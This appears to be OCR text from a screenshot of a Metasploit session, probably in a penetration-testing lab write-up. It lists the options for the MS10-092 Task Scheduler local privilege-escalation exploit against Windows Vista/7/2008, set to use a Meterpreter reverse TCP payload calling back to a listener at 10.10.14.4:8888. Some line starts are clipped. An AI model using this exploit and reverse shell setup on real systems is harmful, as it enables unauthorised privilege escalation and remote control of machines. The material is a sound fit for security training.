 f exploit(ms10_092_schelevator) > options
dule options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
yload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.4 yes The listen address
LPORT 8888 yes The listen port
ploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008